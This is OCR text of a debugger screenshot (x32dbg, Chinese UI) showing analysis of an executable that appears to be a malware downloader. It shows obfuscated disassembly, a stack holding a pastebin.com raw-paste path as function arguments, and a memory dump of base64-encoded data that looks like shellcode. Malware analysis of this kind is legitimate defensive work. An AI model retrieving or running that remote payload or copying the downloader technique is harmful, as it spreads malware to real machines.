 1.exe - PID: 7428 - 模块: 1.exe - 线程: 主线程 703C - x32dbg [管理员]
文件(F) 视图(V) 调试(D) 追踪(T) 插件(P) 收藏夹(I) 选项(O) 帮助(H) Aug 17 2019
CPU 流程图 日志 笔记 断点 内存布局 调用堆栈 SEH链 脚本 符号 源代码 引用 线程 句柄 跟踪
003B67A7 8B4424 20 mov eax,dword ptr ss:[esp+20]
003B67AB 83C4 58 add esp,58
003B67AE 5E pop esi
003B67AF 5F pop edi edi:"pastebin.com"
003B67B0 5B pop ebx
003B67B1 5D pop ebp
EIP 003B67B2 C3 ret
003B67B3 CC int3
003B67B4 CC int3
003B67B5 CC int3
003B67B6 CC int3
003B67B7 CC int3
003B67B8 CC int3
003B67B9 CC int3
003B67BA CC int3
CC int3
断点未设置
CC int3
003B67BD CC int3
003B67BE CC int3
003B67BF CC int3
003B67C0 55 push ebp WinMain
003B67C1 53 push ebx
003B67C2 57 push edi edi:"pastebin.com"
003B67C3 56 push esi
003B67C4 83EC 2C sub esp,2C
003B67C7 A1 FC933C00 mov eax,dword ptr ds:[3C93FC]
003B67CC BD AEC57229 mov ebp,2972C5AE
003B67D1 BE 9CAEA18A mov esi,8AA1AE9C
003B67D6 31E0 xor eax,esp
003B67D8 894424 28 mov dword ptr ss:[esp+28],eax
003B67DC 8D4424 24 lea eax,dword ptr ss:[esp+24]
003B67E0 C70424 94170F2E mov dword ptr ss:[esp],2E0F1794
003B67E7 894424 14 mov dword ptr ss:[esp+14],eax
003B67EB 8B4424 14 mov eax,dword ptr ss:[esp+14]
003B67EF 8B1D E4933C00 mov ebx,dword ptr ds:[3C93E4]
003B67F5 8B3D E0933C00 mov edi,dword ptr ds:[3C93E0] edi:"pastebin.com"
003B67FB C74424 24 00000000 mov dword ptr ss:[esp+24],0
003B6803 8D83 ADD134CD lea eax,dword ptr ds:[ebx-32CB2E53]
003B6809 894424 0C mov dword ptr ss:[esp+C],eax [esp+C]:"/raw/nrSZnmgc"
003B680D 0FB605 B99C3C00 movzx eax,byte ptr ds:[3C9CB9]
003B6814 894424 10 mov dword ptr ss:[esp+10],eax
003B6818 B8 D195D75B mov eax,5BD795D1
003B681D EB 03 jmp 1.3B6822
003B681F 90 nop
003B6820 74 79 je 1.3B689B
003B6822 3D AEC57229 cmp eax,2972C5AE
003B6827 7D 17 jge 1.3B6840
003B6829 3D DBE5F2F0 cmp eax,F0F2E5DB
003B682E 7D 30 jge 1.3B6860
003B6830 3D 9CAEA18A cmp eax,8AA1AE9C
003B6835 75 EB jne 1.3B6822
.text:003B67B2 1.exe:$67B2 #5BB2
显示FPU
EAX 00737800
EBX 3307CC0D
ECX A5219FBD
EDX 00000164
EBP 330761E0
ESP 002BFB14
ESI 542D83E5
EDI 003C9CAC "pastebin
EIP 003B67B2 1.003B67B
EFLAGS 00000212
ZF 0 PF 0 AF 1
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_S
LastStatus 80090318
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
DR0 00000000
DR1 00000000
DR2 00000000
DR3 00000000
DR6 00000000
DR7 00000000
默认 (stdcall)
1: [esp+4] 00000001
2: [esp+8] 003C9CAC "pastebin
3: [esp+C] 003C9C9D "/raw/nr
4: [esp+10] 2E0F1794
5: [esp+14] 003BBB5B 1.003BB
内存 1 内存 2 内存 3 内存 4 内存 5 监视 1 [x=]局部变量 结构体
地址 十六进制 ASCII
00737800 36 51 6F 46 41 41 42 54 56 6F 76 78 4D 39 4C 72 6QoFAABTVovxM9Lr
00737810 45 67 2B 2B 79 38 48 4B 44 59 44 37 59 59 31 42 Eg++y8HKDYD7YY1B
00737820 34 41 39 4D 77 51 50 51 52 6F 6F 65 68 4E 74 31 4A9MwQPQRooehNt1
00737830 36 46 36 4C 77 6C 76 44 56 59 76 73 67 2B 77 55 6F6LwlvDVYvsg+wU
00737840 5A 4B 45 77 41 41 41 41 55 31 5A 58 69 30 41 4D ZKEwAAAAU1ZXi0AM
00737850 69 55 33 30 69 30 41 55 69 2F 69 4A 52 65 79 4C iU30i0AUi/iJReyL
00737860 64 78 43 4C 50 34 58 32 64 45 2B 4C 52 6A 79 4C dxCLP4X2dE+LRjyL
00737870 58 44 42 34 68 64 74 30 52 49 74 4D 4D 77 77 44 XDB4hdt0RItMMwwD
00737880 7A 75 69 66 2F 2F 2F 2F 69 30 77 7A 49 49 6C 46 zuif////i0wzIIlF
00737890 2B 41 50 4F 4D 38 43 4A 54 66 43 4A 52 66 77 35 +APOM8CJTfCJRfw5
007378A0 52 44 4D 59 64 69 4B 4C 44 49 45 44 7A 75 68 2B RDMYdiKLDIEDzuh+
007378B0 2F 2F 2F 2F 41 30 58 34 4F 55 58 30 64 42 79 4C ////A0X4OUX0dByL
007378C0 52 66 79 4C 54 66 42 41 69 55 58 38 4F 30 51 7A RfyLTfBAiUX8O0Qz
007378D0 47 48 4C 65 4F 33 33 73 64 61 4D 7A 77 46 39 65 GHLeO33sdaMzwF9e
007378E0 57 38 6E 44 69 30 33 38 69 30 51 7A 4A 49 30 45 W8nDi038i0QzJI0E
007378F0 53 41 2B 33 44 44 43 4C 52 44 4D 63 6A 51 53 49 SA+3DDCLRDMcjQSI
00737900 69 77 51 77 41 38 62 72 33 31 57 4C 37 49 50 73 iwQwA8br31WL7IPs
00737910 53 46 4E 57 56 37 6D 30 32 73 62 6A 69 56 58 30 SFNWV7m02sbjiVX0
00737920 36 45 33 2F 2F 2F 2B 35 6D 51 41 6F 6D 6F 76 77 6E3///+5mQAomovw
00737930 36 45 48 2F 2F 2F 2B 35 4B 4E 63 43 71 6F 6C 46 6EH///+5KNcCqolF
00737940 37 4F 67 30 2F 2F 2F 2F 75 59 62 61 44 6F 65 4A 7Og0////uYbaDoeJ
002BFB14 003B69AE 返回到 1.003B69AE 自 1.003B5AF0
002BFB18 00000001
002BFB1C 003C9CAC "pastebin.com"
002BFB20 003C9C9D "/raw/nrSZnmgc"
002BFB24 2E0F1794
002BFB28 003BBB5B 返回到 1.003BBB5B 自 1.003B9FA2
002BFB2C 00000000
002BFB30 003C334F 1.003C334F
002BFB34 00000000
002BFB38 002BFB48
002BFB3C 006A6900
002BFB40 00000000
002BFB44 002BFB5C
002BFB48 00000000
002BFB4C A50A6499
002BFB50 0000000A
002BFB54 00000000
002BFB58 00424000
002BFB5C 002BFBA8
002BFB60 003B6D2E 返回到 1.003B6D2E 自 1.003B67C0
002BFB64 003B0000 1.003B0000
002BFB68 00000000
002BFB6C 006A559B
命令: